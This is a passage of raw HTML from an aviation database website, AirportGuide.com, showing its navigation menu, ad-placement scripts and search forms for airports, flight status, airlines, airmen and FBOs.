<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
